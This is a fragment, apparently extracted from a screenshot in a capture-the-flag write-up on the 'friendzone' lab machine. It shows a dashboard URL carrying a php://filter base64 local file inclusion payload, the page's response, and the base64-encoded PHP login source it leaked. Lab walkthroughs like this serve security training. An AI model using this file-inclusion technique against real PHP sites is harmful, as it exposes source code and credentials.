 https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=php://filter/convert.base64-encode/resource=login
5
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Smart photo script for friendzone corp !
* Note : we are dealing with a beginner php developer and the application is not tested yet !
Ha Ha!
Something went worng ! , the script include wrong param !
PD9waHAKCgokdXNlcm5hbWUgPSAkX1BPU1RbInVzZXJuYW1lIl07CiRwYXNzd29yZCA9ICRfUE9TVFsicGFzc3dvcmQiXTsKCi8vZWNobyAkdXNlcm5hbWUgPT09ICJhZG1pbiI7Ci8vZWNobyBzdHJjbXAoJHVzZXJuYW1lLCJhZG1pbiIpOwoK